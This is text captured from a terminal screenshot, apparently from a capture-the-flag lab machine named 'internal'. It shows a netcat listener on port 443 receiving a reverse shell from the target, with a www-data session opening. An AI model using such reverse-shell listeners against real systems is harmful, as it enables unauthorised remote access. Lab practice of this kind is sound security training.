 root@ip-10-10-190-220: ~/Desktop/internal × root@ip-10-10-190-220: /usr/share/wordlists/SecLists/Discovery/... ×
root@ip-10-10-190-220:~/Desktop/internal# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.117.219 56202 received!
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 19:09:16 up  1:48,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$